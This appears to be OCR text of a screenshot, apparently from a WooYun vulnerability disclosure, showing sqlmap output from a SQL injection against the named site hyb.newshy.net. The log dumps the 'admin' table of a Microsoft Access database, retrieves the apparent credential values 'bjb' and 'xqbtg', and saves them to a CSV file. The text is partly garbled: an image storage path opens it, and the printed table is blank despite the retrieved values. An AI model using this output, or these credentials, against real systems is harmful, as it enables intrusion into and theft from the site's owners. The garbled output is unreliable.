 管理员: sqlmap
' in database 'Microsoft_Access_masterdb'
[13:48:51] [INFO] fetching number of column(s) 'pwd, username' entries for table
 'admin' in database 'Microsoft_Access_masterdb'
[13:48:51] [INFO] resumed: 1
[13:48:51] [INFO] fetching number of distinct values for column 'pwd'
[13:48:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:48:51] [INFO] retrieved: 1
[13:48:52] [INFO] using column 'pwd' as a pivot for retrieving row data
[13:48:52] [INFO] retrieved: bjb
[13:49:00] [INFO] retrieved: xqbtg
[13:49:07] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----------+-----+
| username | pwd |
+----------+-----+
| | |
+----------+-----+
[13:49:07] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\hyb.newshy.net\dump\Microsoft_Access_masterd
b\admin.csv'
[13:49:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[13:49:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '
www.wooyun.org
[*] shutting down at 13:49:07